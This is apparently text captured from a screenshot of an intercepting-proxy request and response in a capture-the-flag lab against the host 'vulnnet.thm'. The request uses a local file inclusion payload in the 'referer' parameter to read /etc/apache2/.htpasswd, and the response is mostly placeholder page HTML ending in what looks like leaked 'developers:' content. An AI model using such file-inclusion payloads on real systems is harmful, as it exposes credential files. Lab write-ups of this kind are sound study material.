 Request
Pretty Raw Hex
\n
1 GET /index.php?referer=/etc/apache2/.htpasswd HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
Ipsum is that it has a more-or-less normal
distribution of letters, as opposed to using
'Content here, content here', making it look like
readable English. Many desktop publishing packages
and web page editors now use Lorem Ipsum as their
default model text, and a search for 'lorem ipsum'
will uncover many web sites still in their infancy.
132 </p>
133
134 <h4>
More Information
</h4>
135 <p>
136 Quickly communicate enabled technology and turnkey
leadership skills. Uniquely enable accurate supply
chains rather than frictionless technology.
137 </p>
138 </div>
139 </div>
140
141 </div>
142
143 </div>
144
145 developers:
146 <script src="/js/index__7ed54732.js">
</script>
147 <script src="/js/index__d8338055.js">
</script>
148
149 </body>
150 </html>
151